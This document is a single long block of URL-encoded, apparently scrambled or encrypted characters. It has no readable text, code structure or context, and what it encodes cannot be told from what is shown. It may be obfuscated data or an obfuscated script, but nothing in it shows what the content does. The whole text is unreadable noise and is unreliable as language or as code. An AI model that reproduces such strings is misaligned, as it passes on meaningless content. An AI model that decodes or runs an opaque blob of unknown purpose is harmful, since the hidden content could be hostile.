0A%3E=.D&L-e?U;%5D1-3%0C%0Bc%1A%0D%0FcsB=,8s'C8,/U!%163-)y;O9t/U!N1:%09Y%22O'%3C%3C%5D?%16bxm%1E%7D%1Adfe%00%7F%16%15,9B*Y'h+U=C2!%3EQ;C;&%7DV.C8-9%1Eokt%3C8%5D?E&)/IoB;$9%10%22K-h?UoE:h$_:Xt+%3CB+%0A6=)%108C8$%7DR*%0A&-1U.Y1,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10-C8$4%5E(%0A5,9B*Y'h%3C%5E+%0A%20:$%10.M5!3%1EsK&!%3C%1D#K6-1%0C%1BB1h-Q6G1&)%10%22K:,%3CD*%0A2'/%10;B=;%7DD=K:;%3CS;C;&%7DX.Yt-%25@&X1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10%20Xt+2%5E;K7%3C%7DC:Z$'/Da%162:2%5Ds%09%12%0Em%00%7F%1Ahw+U=Y='3%0Ds%06ttl%00%7F%04%60xm%1E%7F%12atl%00%7F%04gqk%1E~%1Abt/_#Oh%1C5U=Ot?%3CCoKt.2B%22K%20h8B=E&h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT.%5E5f%7D%60#O5;8%10;X-h%3CW.C:fa%01%7F%1Az%7Cm%00a%1AbyaB&D3e?B.D0e-B&G5:$%0C%1FF1).UoO:%3C8BoKt%3E%3C%5C&Nt-0Q&Ft)9T=O';%7DV%20Xt12E=%0A#)1%5C*%5Et%01%19%1Es%12dxs%01%7F%1Azyd%01s%12dxs%04%7F%1Azyh%00s~%3C-%7DT.%5E1h2VoH=:)XoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10+C&-%3EDoN1*4Da%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0D'(BoZ510U!%5Et!.%10?O:,4%5E(%0A58-B%20%5C5$s%10%1FF1).UoI;&)Q,%5Et%3C5UoG1:%3EX.D%20h)_oI;&;Y=Gt12E=%0A$)$%5D*D%20h.D.%5E!;s%0Cv%1Adfo%00%7F%04exm%0C)_:+)Y%20Dh%09-@#Ot%18%3CIoG1:%3EX.D%20h+Q#C0))Y%20Dt-/B%20Xhpm%00a%1Bdxs%03%7D%19hym%00a%1Faxs%06%7F%1Bhym%00a%19axs%03~%1Ch,8%5C*%5E1t9U)Yhg.D6F1f%3EC%3C%16lxm%1E~%1Edfl%01%7F%1610-Y=K%20!2%5E%1BC9-.D.G$t%0FU;X=-.%10%22_'%3C%7DR*%0A3:8Q;O&h)X.Dtxa%08%7F%1Azym%00a%18dya%08%7F%1Az%7Fm%00a%18dyaT:X5%3C4_!%07gxm%0C8K&&aB&D3t%1EQ!I1$%7Ds'O7#2E;%15h-%25@&X-%0B2%5E)C3t#%10%25_'%3C4V6%077-3D*Xt!)U%22Yy+8%5E;O&t0U=I%3C)3D%0CK$)?Y#C%20!8Cs~%3C-%7D@.S9-3DoL5!1U+%0A6-%3EQ:Y1h)X*%0A5+%3E_:D%20h9_*Yt&2DoO,!.Da%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoZ510U!%5Et%258D'E0fa%1D;O,%3Ca@=E3:8C%3C%16exm%1E~%1Adfi%00~%16lxm%1E~%1Cdfl%02%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10%20Lt)%7DB*%5B!-.D*Nt:8V:D0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'faB*N=:8S;c:%0E/Q%22Ohym%00a%1Edxs%01z%1Bh8%3CB*D%20%062T*%16%15h.I%3C%5E1%25%7DU=X;:%7D_,I!:/U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%0A%1D.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%06t+2%5E;K7%3C%7DC:Z$'/Da%16exm%1E%7C%1Fdfl%00~%16fxm%1E%7D%1Adfl%00y%167$4@bZ5%3C5%0C~%1Adfn%09%7F%04ezi%0C-F!-p%05%7F%16lxm%1E~%1Adfl%06%7F%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%162'/U&M:%07?Z*I%20t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10-O7)(C*%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dt?%3CCoX1%228S;O0faT%20%5D:$2Q+%16%20')Q#%16%00%208%10%3CO7=/Y;St)(D'O:%3C4S.%5E='3%10)X;%25%7DI%20_&h?Q!At+2E#Nt&2DoH1h+U=C2!8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%0D'(%10'K%22-%7DU7I1-9U+%0A%20%208%10%3CZ1&9Y!Mt$4%5D&%5Et.2Bo%5E%3C!.%10.I7'(%5E;%04t%181U.Y1h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&%7D_=%0A%20:$%10:Y=&:%10.%0A0!;V*X1&)%10,K&,s%0C%1FF1).UoO:%3C8BoS;=/%10,K&,zCoO,84B6%0A--%3CBa%16?-$Cs%1Ddxs%01%7F%1Az%7Dm%00s%12dxs%01%7F%1Azyk%09sz&'+Y+O&t%04_:Xt*%3C%5E$%0A0!9%10!E%20h/U%3CZ;&9%10&Dt%3C4%5D*%06t)3To%5E%3C-%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsN=%3Ea%01%7F%1Azym%00a%1Fdyao%10ohym%00a%19m%7Ds%01%7F%18h.4B%3C%5E%17%204%5C+%16%0D'(BoL=:.DoD5%258%10%22_'%3C%7DR*%0A8-.Co%5E%3C)3%10z%1At+5Q=K7%3C8B%3C%04h$a%08%7F%1Azzm%00a%1Baqa%09%7F%1Azym%00a%19exa%01%7F%1Az%7Bd%05a%1BdyaS%20D2!:E=K6$8%0C~%1Adfn%00%7F%04cxm%0C,E981U;O%04)$%5D*D%20t/U!N1:%18H?C&1a%08%7F%1Azym%00a%1Bc%7Ba_!%7C=;4R&F=%3C$s'K:/8%0C:Dy,4C.H8-9%0C(O%20%058C%3CK3-ao%10Ah-3Q-F1%099T%01O#%0B%3CB+%16$:2@%3C%167=/B*D%20%07-D&E:t%09X&Yt:8S:X&!3WoZ510U!%5Et?%3CCoY%20'-@*Nt))%106E!:%7DB*%5B!-.Da%0A%00'%7DB*K7%3C4F.%5E1h4Dc%0A$$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04gpm%1E%7C%1Abt%3E_!%5E5!3U=%16lxm%1E~%1Adfn%00%7F%16mxm%1E~%1Adfi%00%7F%161.)C*I!:8%0C%0EH;:)u=X;:ai%20_&h/U)_:,%7DX.Yt&2DoS1%3C%7DR*O:h%3E_!L=:0U+%04t%1F8%108C8$%7D%5E%20%5E=.$%106E!h2%5E,Ot!)%10&Yt8/_,O';8Ta%16exm%1E%7B%1Adfl%04%7B%162'/S*n1.%3CE#%5E%19-)X%20Nh;5_8y%20'/U+i5:9C%1BO,%3Ca%1Csz510U!%5E'h(C&D3h%3C%5EoK:'3I%22E!;%7D@=E,1%7DQ=Ot&2DoZ1:0Y;%5E1,s%10%1FF1).UoN=;%3CR#Ot!)%10.D0h)B6%0A5/%3CY!%04h+.C%1BO,%3Ca%07%7F%1Azym%00a%1Ddxa%01%7F%1Azzl%01a%1Bdya%01%7F%1Azzl%00a%1BdzaEsI5&%3EU#~10)%0C%06D%22)1Y+%0A;*7U,%5Eh%1C5Y%3C%0A7)/ToC'h3_;%0A--)%10.I%20!+Ua%0A%04$8Q%3COt+5U,At%3C5UoY%20)/DoN5%3C8%10%20Xt=.UoKt,4V)O&-3DoI5:9%1Es%1Bdxs%01%7F%1Az~h%00s~%3C-%7DC;X1-)%10.N0:8C%3C%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot'3UoE:h;Y#Ot?4D'%0A-'(BoH5&6%1Eoz8-%3CC*%0A7%208S$%0A5&9%10;X-h%3CW.C:fad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4Co%5E;'%7D%5C.X3-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hg%3CD;O98)Cs%18dxs%03%7F%1Az%7Cm%07s%1Bdxs%04%7F%1Azyn%00sz8-%3CC*%0A1&)U=%0A-'(BoG;*4%5C*%0A$%202%5E*%0A:=0R*Xt%3C2%10,E:%3C4%5E:Ozt%0DB*Z5:4%5E(%04zfa%01%7F%1Az%7Cm%00a%1Ad%7Fa%01%7F%1Az%7Fm%00a%12dya%00%7F%1Az%7Bm%00a%1Bdxad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4CoG=;.Y!Mt'/%10;E;h1_8%04t%181U.Y1h/U%3C%5E5:)%10;B1h-Q6G1&)%10?X;+8C%3C%04h%1C5UoI5:9%10%20Xt)%3ES%20_:%3C%7D%5E:G6-/%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A0'(R#Oy+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%02%7F%1Azxm%00sG1;.Q(O'tl%00%7F%04e%7Dm%1E%7C%1Adt%3EX*I?'(DbY%20))E%3C%16exm%1Ev%1Adfn%00~%161&pe%1C%16%0D'(BoH5&6%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI%3C'2C*%0A5h9Y)L1:8%5E;%0A6)3%5BoE&h-Q6G1&)%10%22O%20%202Ta%16cxm%1E%7B%1Fdfm%00~%16%3E=.D&L-e%3EU!%5E1:%7DY;O9;pS*D%20-/%0C~%1Adfn%07%7F%04eyl%0C=O%25=8C;c0t/U%3C_8%3C%1E_+Oh%0A$%10*D%20-/Y!Mt12E=%0A6)3%5BoN1%3C%3CY#Yt*8%5C%20%5Dxh$_:%0A5=)X%20X=;8%10%1FO5+5%10%1FK-%258%5E;Yt%3C2%10.I7-.CoS;=/%10-K:#%7DQ,I;=3DoK:,%7DY!C%20!%3CD*%0A5&%7Du%09~t8%3CI%22O:%3Cs%10%1BB=;%7D@.S9-3DoC'h;Y!K8d%7DQ!Nt12EoK3:8Uo%5E;h2E=%16exm%1Ex%1Adfe%01%7F%16exm%1Ew%1Adfl%00%7D%167'1c?K:t%09X&Yt%3C/Q!Y5+)Y%20Dt?%3CCoN1+1Y!O0h?Io%5E%3C-%7DR.D?f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h?/Y;K6$8%0C;O,%3CrS%3CYh%1C5UoI;%25-Q!St&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Cm%00a%19d%7Fa_!i;%25-%5C*%5E1,ad%20Et%25%3C%5E6%0A5%3C)U%22Z%20;%7DG&%5E%3Ch%3C%5EoC:%3E%3C%5C&Nt-%25@&X-h9Q;Ot%20%3CF*%0A6-8%5EoG5,8%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsE:%3E%3C%5C&N5%3C8%5D*X7%20%3C%5E;%16dxm%1E~%1Adfo%00v%16exm%1E~%1Fdfo%00y%16%0B%17%13%0C%1BB1h)B.D')%3ED&E:h%3C%5D%20_:%3C%7DY%3C%0A;=)C&N1h)X*%0A5$1_8O0h1Y%22C%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hym%00a%1Cdxs%05%7F%1Ah$4C;%16exm%1E%7C%13dfl%01z%16%04)$%5D*D%20h%1EQ!I1$1U+%16%0D'(%108C8$%7DR*%0A5=)_%22K%20!%3EQ#F-h/U+C&-%3ED*Nztm%00%7F%04exm%1E%7D%1Alt4D*G'e%3EU!%5E1:a@:Y%3Ct-Q;Bh%1C5UoY!:3Q%22Ot12EoO:%3C8B*Nt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1Esu%0B=aD=K:;4D&E:tl%00%7F%04f%7Dm%1E~%18et,QbHh%05i%05o%1A%17zm%1E~%1Ctx%7D%00o%18dfl%06o%1At%7Chs%7F%0Abqs%08%7B%0Afxs%01y%0Amx%7D%04z%0Amx%1E%06v%04l%7C%7D%09%7F%0Amx%7D%06v%04l%7C%7D%09%7F%0A%60%7D%1E%09%7F%0Afxs%01y%0Abqs%08%7B%0Adhi%05o%1A%0E%05i%05o%12e%0Bo%05a%1Ba%7D%7D%08~%0Amhk%04a%12%60%7D%7D%09o%1Ea%0Bd%10%7D%1Fzyh%05o%18afl%05z%0Amhi%05o%13%17~i%1Ew%1Eahd%10w%1Btzh%1E~%1Fahe%01o%1Ea%0Be%01o%1C%60fe%04z%0Ab%7Cs%08%7B%1Ftpl%10%7B%1Ftplj%02%1Cafk%05z%0Af%7Ds%01~fg~%7D%05%7B%04c~h%7C%7D%1Ez%7Bi%05o%1Egfl%05zfep%7D%04v%04a%04n%06o%1Ccfh%7Cx%18t%7Bl%1Ezfb%7Ds%06z%1Ftzh%1E~%1B%0Et%7D_-@1+)ms%19%10%1B8S:X1h4CoD;%3C%7DQ9K=$%3CR#Ot'3%10;B=;%7DS.X0f%7Dd=St):Q&Dt'/%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-%7D@.S9-3DoZ&'+Y+O&h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0_%22O:%3C.%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%01%7F%1Azym%00a%18dxav%20Xt;8S:X=%3C$%1Co%5D1o+UoF=%254D*Nt%3C5UoD!%25?U=%0A;.%7DD=K:;%3CS;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%0A;:%7DE%3COt)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%01%7F%1Az%7Fm%01s%1Adxs%02%7F%1Azxm%01sk%19%0D%0Fy%0Ck%1A%17%18h%1Fx%11%1B%0E%0C%10u&t(%5E%3C_$82B;O0tl%00%7F%04%60xm%1E%7F%1Cgtl%00%7F%04%60xm%1E~%1Ebt.D.%5E1t9U)C:-%0DB%20Z1:)Y*Yh)3_!S9'(Cs%1Bdxs%03v%1Azyl%00s%1Bdxs%05%7F%1Az%7Bm%02sL;:0Q;%16!84%0C-E;$8Q!%16%11:/_=%0A3-)D&D3h%3EX*I?'(DoN5%3C%3C%0Cv%1Adfl%00%7F%04gxm%0Cv%1Adfl%00%7F%04exm%0C%1BB1h.U,_&!)IoK!%3C5U!%5E=+%3CD&E:h;B%20Gt12E=%0A6)3%5Bo%5D5;%7DE!Y!+%3EU%3CY2=1%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1Es%12dxs%02%7F%1Azzm%08sc:%3E%3C%5C&Nt:8C?E:;8%10)X;%25%7DE?N5%3C8s'O7#2E;y%20))E%3C%16%00%208%10,E:&8S;C;&%7DD&G1,%7D_:%5Et?5Y#Ot8/_,O';4%5E(%0A-'(BoZ510U!%5Ezh%0D%5C*K'-%7DS'O7#%7DI%20_&h%3CS,E!&)%10;Et;8UoC2h)X*%0A$)$%5D*D%20h*U!%5Et%3C5B%20_3%20%7DR*L;:8%10;X-!3WoK3)4%5Ea%166'/T*Xyxa%01%7F%1Az%7Cm%00a%1Agxa@#_3!3%1D;O8-0U;X-t.E-G=%3C%1FE;%5E;&%09U7%5Eh./U*P1tl%00%7F%04%60xm%1E~%1Emt%3EX*I?'(DbG;,%3C%5CbH5+6T=E$te%00%7F%04exm%1E%7C%1Amt?WbH!%3C)_!n=;%3CR#O0h%3E_#E&e*X&%5E1h%3EE=Y;:p%5E%20%5Ey)1%5C%20%5D1,%7DB&D3em%0C%7D%1Adfn%00%7F%04%60xh%0C.G;=3Ds%1Bdxs%04%7F%1Azzi%03sI%3C!1Tsz51%7DR6%0A%16)3%5Bs%1Bdxs%03z%1Az~m%02sM1%3C%19U=C%22-9c;K%20-%1BB%20G%11:/_=%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt%3C5UoY1+(B*%0A&-:Y%3C%5E&))Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dzt%3E%5C.Y't%13U+H5&6%0C)O%20+5%0C;S$-aC;X=&:Y)Sh%1C5Y%3C%0A!;8BoK7+2E!%5Et,2U%3C%0A:')%10'K%22-%7D@*X9!.C&E:h;_=%0A%20%204Co%5E&)3C.I%20!2%5Ea%16exm%1E%7C%13dfl%02%7F%16lxm%1E~%1Adfn%02z%16%3C'+U=%16%20)/W*%5Ehpm%00a%19dxs%03%7F%18h-;Ds%1Bdxs%01%7F%1Az%7Fm%00sH;:9U=%07ft4C%1CI&)-U+g1%3C5_+%16dxm%1E%7B%1Adfl%00~%16'%202G%0EG;=3DsBy.(%5C#%16#%204D*%16%06%0B%0E%0C~%1Adfi%00%7F%04dpm%0C%7DX1%25a%07%7F%1Az%7Cm%00a%1FaxaB*I%20tl%00%7F%04a%7Dm%1E%7C%1Aetm%00%7F%04%60xm%1E%7F%12dt%3EX*I?'(DbG1&(%1DsG1;.Q(Oh!.%0C,F=-3D%1BC9-aY!Y1%3Cp%00s%12dxs%07%7F%1Az%7Dm%00s%18dxs%01%7F%1Az%7Dm%03s%18dxs%01%7F%1Az%7Bm%01sF;+%3CD&E:t.X&L%20t%08C*Xt)(D'O:%3C4S.%5E='3%10'K'h;Q&F1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%25%3CHbBy.(%5C#%165%3C)U%22Z%20;p%5C&G=%3CpB*K7%208Ts~%3C-%7DY!L;:0Q;C;&%7DY!%0A;&8%10%20Lt%3C5UoL=-1T%3C%0A=;%7DD%20Et$2%5E(%04t%181U.Y1h.X%20X%20-3%10&%5Et)3To%5E&1%7DQ(K=&s%0C%1BB1h%3CT+X1;.%109O&!;Y,K%20!2%5EoL5!1U+%04t%181U.Y1h8%5E%3C_&-%7DI%20_&h?Y#F=&:%10.N0:8C%3C%0A9))S'O'h)X*%0A5,9B*Y'h2%5EoL=$8%108C%20%20%7DI%20_&h?Q!Azt%1EQ!I1$%7D@.S9-3DsH5&3U=%07#:%3C@?O&t%1CB=K-f-B%20%5E;%3C$@*%04=&%3E%5C:N1;ai%20_&h?Q!As;%7DQ:%5E%3C-3D&I5%3C4_!%0A'-/F&I1h4CoI!:/U!%5E81%7DE!K%22)4%5C.H8-s%10%1FF1).Uo%5D5!)%10.%0A9'0U!%5Et)3To%5E&1%7DQ(K=&%7D_=%0A!;8%10.%0A0!;V*X1&)%10,K&,s%0C%1BB1h9Y(C%20)1%108K8$8Do%5E;#8%5EoL;:%7DD'C'h%3EQ=Nt%20%3CCoH1-3%10+O8-)U+%04t%181U.Y1h)B6%0A5,9Y!Mt%3C5UoI5:9%10.M5!3%1EsG50pXb%1Bdte%00%7F%04gym%1E%7D%1Bet4%5E'O&!)%0C!K9-ad'C'h)B.D')%3ED&E:h4CoD;%3C%7D@*X9!)D*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1EsI%3C-%3E%5B%20_%20e-U!N=&:%1D&I;&a%08%7F%1Az%7Fm%00a%1Bdxa%08%7F%1Az%7Cm%00a%1Bdyae%1Df%07-%3CB,B%04)/Q%22Yhxm%00a%1Edxs%00x%1Ah%1C5UoY$-%3EY)C1,%7DQ,I;=3Do%5D5;%7D%5E%20%5Et.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04hym%00a%19exs%04%7F%1Bh;at%0Al%15%1D%11d%10f%1B%09%19y%01mhym%00a%18eys%01%7F%1Ch+2%5E%3C%5E&=%3ED%20Xh%09(D'O:%3C4S.%5E='3%10%20Lt%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A2)4%5C*Nzh%0D%5C*K'-%7DW%20%0A6)%3E%5Bo%5E;h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%02osy%01%0B%1Eu%1Cyhzm%00a%1Bdxs%06%7F%1Bh&2%5E*%16lxm%1E~%1Adfn%00z%16exm%1E%7B%1Adfl%02%7F%16!:1%18hB%20%3C-Cu%05%7B;%3C%5E+H;0pS'O7#2E;%04$-%3CS'Z510U!%5E'f%3E_%22%0558-%5C*Z51rY%22K3-.%1F.Z$$8%1D?K-e*X&%5E1f.F(%0D%7Dt%09X*%0A6)3%5BoK7+2E!%5Et&(%5D-O&h;_=G5%3C%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h3E%22H1:%7DQ!Nt%3C/IoK3)4%5Ea%162!1%5CbH&)3TbZ&!0Q=Shn;U.%5E!:8Cr%16%7B!0Q(O'g0SaY%22/aS%20D%20-%25DsO%22-3_+Nh%1B%1C%7D%1C%7F%1A%0F%0Dq%16%16lxm%1E~%18efh%00%7F%16exm%1E%7C%1Ddfl%02%7C%16exm%1E%7C%13dfl%01%7C%16=&-E;%16cxm%1Ez%1Adfm%00~%16%15=)X*D%20!%3EQ;C;&%7D_)%0A%20%204CoZ510U!%5Et%20%3CCoL5!1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt)U%3C%5Ehym%00a%1Edxs%03%7F%13h%1C5UoZ510U!%5Et?%3CCoD;%3C%7DS%20G$$8D*Nzh%14Vo%5E%3C!.%108K'h%3C%10%22C'%3C%3C%5B*%06t81U.Y1h)B6%0A5/%3CY!%04h8%3CI%22O:%3Cf%10,K9-/Qo%00h,4C%22C';%10_+K8th%00%7F%04exm%1E%7C%1Aet%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A58-B%20%5C1,s%0C~%1Adfn%08%7F%04gxh%0C~%1Adfi%00%7F%04gzj%0Cw%1Adfi%00%7F%04axm%0Cw%1Adfl%02~%04gxm%0C?K&%3C3U=%07&-9Y=O7%3Ca_#N9=)E.Fh%258B,B5&)%0C%1CO%20%3C4%5E(%0A10-Y=St%3C4%5D*Xh%181U.Y1h/UbO:%3C8BoS;=/%10.N0:8C%3C%04t%18s%7Fa%0A%16'%25%10.N0:8C%3CO'h%3CB*%0A:')%10?O&%254D;O0fak%00H%3E-%3EDo%5D=%3C5%10$O-;g%10s%1Bdxs%04%7F%1Az%7Bm%08s~%3C!.%10?K-%258%5E;%0A'-.C&E:h5Q%3C%0A6-8%5EoX1%228S;O0h%3C%5E+%0A7)3%10!Et$2%5E(O&h?Uo_'-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A;%3E8Ba%16lxm%1E~%1Adfn%02w%16axm%1E~%1Adfi%00%7D%16%04$8Q%3COt-3D*Xt12E=%0A7)/ToE&h?Q!At)%3ES%20_:%3C%7DT*%5E5!1Co%5E;h-B%20I1-9%1EsO:)?%5C*i5:9r=K:,%19Y%3CZ8)$%0C%3CO8-%3ED*Nhym%00a%18ezs%01%7F%19h;2E=I1tl%00%7F%04lxm%1E~%1Aet%09X&Yt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10.Y''%3EY.%5E1,%7DQ,I;=3DoC'h?%5C%20I?-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-s%0Cz%1Adfl%00%7F%04gxi%0C%1FF1).UoO:%3C8BoS;=/%10?K';*_=Nt%3C2%10?X;+8U+%0A#!)Xo%5E%3C-%7D@.S9-3Da%16%00%208%10*R$!/IoN5%3C8%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%10%7D%60s%0Dh2%5Eo%5E%3C-%7DV=E:%3C%7D_)%0A-'(BoI5:9%10.D0h)B6%0A5/%3CY!%04h+5U,A;=)%1DsK7%3C4_!%10;&%0FU%22E%22-%1EQ=Nhpm%00a%1Bdxs%02%7F%1Dhym%00a%1Bdxs%03%7F%1Eh%1C5UoZ;;)Q#%0A7'9UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16bxm%1E%7D%1Adfo%00%7F%16%00%204CoN=/4D.Ft?%3C%5C#O%20h)B.D')%3ED&E:h*Q%3C%0A:')%10._%20%202B&P1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7D@.Y'?2B+%0A9=.DoH1h%3CDoF1).Do%12t+5Q=K7%3C8B%3C%0A5&9%10,E:%3C%3CY!%0A6')XoF1%3C)U=Yt)3ToD!%25?U=Yzt%04_:%0A%3C)+UoO,+8U+O0h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A5=)X*D%20!%3EQ;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h/U%3C%5E5:)%10;B1h%3EX*I?'(DoZ&'%3EU%3CYzt%1E~%1F%16%15&%7DU=X;:%7D_,I!:/U+%0A#!)XoS;=/%10-K:#%7D_=%0A$)$%5D*D%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16%04-%3CS'%0A%04)$%5D*D%20;g%10%0EF8h-Q6G1&)%10%22O%20%202T%3C%0A#-/UoL=$)U=O0f%7Dt*L5=1D&D3h)_oK8$%7D@.S9-3DoG1%3C5_+Yztl%00%7F%04gqm%1E~%1Blt%09X*%0A'-1U,%5E1,%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et;(@?E&%3C8Ta%0A%04$8Q%3COt+5_%20Y1h%3C%5E%20%5E%3C-/%10%20Z%20!2%5Ea%1690p%01sY%3C'(%5C+i;%25-_!O:%3C%08@+K%20-aB*D0-/Y!Mt+5U,At%0B1_,At,/Y)%5Et,8D*I%20-9%0C+O%20)4%5Cs%1Ddxs%04%7F%1Azzm%00sk%04%18%11u%1Fk%0Dt%13_oi%3C)3W*%0A%1A-8T*Nhpm%00a%18dxs%01y%1Fh+5U,A;=)%1D%22E0)1%0C%1FK-%258%5E;%0A%04-3T&D3t5U.N1:.%0C)C8$aR.D:-/%1DsB5&9%5C*y%20)3T.X0%0D%25@&X-te%00%7F%04exm%1E~%1Cete%00%7F%04ezm%1E%7C%1Adt2%5E%0CK:+8%5C#O0t5U.N1:a%01%7F%1Azzh%00a%18axaX;%5E$;g%1F%60I0&sZ%3CN1$4F=%04:-)%1F!Z9g%3E_=Oy%22.%1D-_:,1U%0F%19%7B%254%5E&L=-9%1E%22C:f7Cs%1Fdxs%01%7F%1Az%7Cm%01s%1Bdxs%05z%1Az%7Bl%02skt%3C8%5D?E&)/IoI;%250E!C7))Y%20Dt-/B%20Xt'%3ES:X&-9%1Eos;=/%10?K-%258%5E;%0A#).%10!E%20h-B%20I1;.U+%04t%181U.Y1h*Q&%5Et)%7D%5D%20G1&)%10.D0h)B6%0A5/%3CY!%04hym%00a%1Bdxs%06%7F%1Ah%07?Z*I%20f%3CC%3CC3&a%7D~%1Az%7Fh%10y%04ezhs~%1Bz%7Fl%06z%0Abfl%02z%0Aezs%05o%1Czqm%08%7B%1Dtyo%1Ez%0Acfe%07z%7Ceys%03x%1F%17yo%1Ez%0Aezs%03%7B%1Bahl%01a%1De~h%10~%19zyo%05o%1Bdfj%05o%1Bgfl%02zbgfj%05%0C%18z%7Fe%03z%0Ae%7Bs%01%7D%1Ftz%7D%01%7D%04g%7Cl%05o%18tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bo%10y%04mxe%04x%0Affj%08%7C%1Ft~s%01%7D%1Ft%7Bs%07z%0Abfl%02z%7C%60fn%07zigfj%05o%18z%7Ci%02o%1Fz%7Bl%07o%1Azpj%05o%1Dzzh%10%7F%04l%7Fhsv%04epo%09v%0Adfe%07z%0Aexs%07z%0Affi%04%7D%0Aexs%07z%0A%60fn%07z%7Cbfl%02zp%19%7Fs%02z%0Affm%04~%1Cc%0Be%1Ez%19l~i%10%7D%04d%7Cl%06x%0Amfh%08%7C%19ghn%1E%7F%12b%7Bn%10v%04apn%03%7C%0A%60fn%07z%7Cbfl%02zb%60fd%01y%1Cc%1Ei%1E%7C%1Da%0Bi%1Ev%1Bb~j%10%7C%04dpk%03%7C%0Aafd%06~%19gho%1E%7F%1Ee~j%10x%04f%7D%7D%02a%1A%60yk%07%15gexs%07z%0Acfo%09~%1Cc%00n%1Ex%1F%17%7Bs%04%7D%1Dl%7C%7D%07a%18myk%07o%19zyk%06y%1Dt%7F